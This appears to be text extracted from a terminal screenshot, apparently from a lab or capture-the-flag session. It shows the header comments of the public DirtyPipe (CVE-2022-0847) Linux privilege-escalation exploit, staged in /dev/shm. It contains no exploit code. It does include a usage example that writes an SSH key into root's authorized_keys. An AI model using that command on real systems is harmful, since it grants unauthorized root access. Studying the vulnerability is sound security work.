 juggernaut@Ubuntu:/dev/shm$ head -50 dirty_pipe.c
// Exploit Title: Linux Kernel 5.8 < 5.16.11 - Local Privilege Escalation (DirtyPipe)
// Exploit Author: blasty (peter@haxx.in)
// Original Author: Max Kellermann (max.kellermann@ionos.com)
// CVE: CVE-2022-0847
File System VBOX CD-ROM VBOX HARDDISK
/* SPDX-License-Identifier: GPL-2.0 */
/*
* Copyright 2022 CM4all GmbH / IONOS SE
*
* author: Max Kellermann <max.kellermann@ionos.com>
*
* Proof-of-concept exploit for the Dirty Pipe
* vulnerability (CVE-2022-0847) caused by an uninitialized
* "pipe_buffer.flags" variable.  It demonstrates how to overwrite any
* file contents in the page cache, even if the file is not permitted
* to be written, immutable or on a read-only mount.
*
* This exploit requires Linux 5.8 or later; the code path was made
* reachable by commit f6dd975583bd ("pipe: merge
* anon_pipe_buf*_ops").  The commit did not introduce the bug, it was
* there before, it just provided an easy way to exploit it.
*
* There are two major limitations of this exploit: the offset cannot
* be on a page boundary (it needs to write one byte before the offset
* to add a reference to this page to the pipe), and the write cannot
* cross a page boundary.
*
* Example: ./write_anything /root/.ssh/authorized_keys 1 $'\nssh-ed25519 AAA......\n'
*
* Further explanation: https://dirtypipe.cm4all.com/
*/